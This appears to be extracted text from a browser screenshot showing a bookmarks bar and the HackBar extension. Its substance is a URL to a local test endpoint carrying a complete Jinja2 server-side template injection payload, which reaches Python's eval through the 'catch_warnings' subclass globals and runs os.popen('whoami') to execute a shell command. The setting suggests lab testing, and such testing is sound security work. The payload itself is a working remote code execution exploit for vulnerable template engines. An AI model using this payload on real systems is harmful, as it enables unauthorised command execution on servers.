 127.0.0.1:9999/api/test/?name={%%20for%20c%20in%20[].__class__.__base__.__subcl...
ABP
0
H
JS
NEW
IP
笔记
携程
ascotbe
Google 翻译
Wine API（windo...
破吾解爱
『软件调试区』
HostVDS.com
在线动画 动漫下载...
人类圣经
美剧
上班早晨日常
人教版电子课本-人...
Hello ascotbe
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar Adblock Plus EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:9999/api/test/?name={% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("whoami").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}